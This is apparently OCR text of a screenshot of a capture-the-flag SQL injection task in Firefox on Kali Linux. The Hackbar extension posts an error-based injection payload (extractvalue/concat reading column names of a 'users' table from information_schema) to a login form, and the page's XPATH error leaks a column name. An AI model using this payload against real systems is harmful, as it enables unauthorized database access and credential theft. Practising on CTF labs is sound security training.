 Applications Places Firefox ESR Sun 10:53 1
Task for you - Mozilla Firefox
Task for you sql inj select limit — Янд SQL: SELECT LIMIT State
errsql.myctf.ru
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Started
Hackbar
Encryption Encoding
Load Split Run
http://errsql.myctf.ru/
Enable Post data
login=admin' and
extractvalue(0x0a,concat(0x0a,(select
column_name from information_schema.columns
where table_schema=database() and
table_name='users' limit 1,1))) -- 123
Enable Referer
Power by mxcx@fosec.vn
XPATH syntax error: ' login'
Do it
Don't worry be happy !
Login
Password
Inspector Console Debugger Style Editor Performance Memory Network Storage
Filter output Persist Logs
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]
Password fields present on an insecure (http://) page. This is a security risk that allows user login credentials to be stolen. errsql.myctf.ru
[Learn More]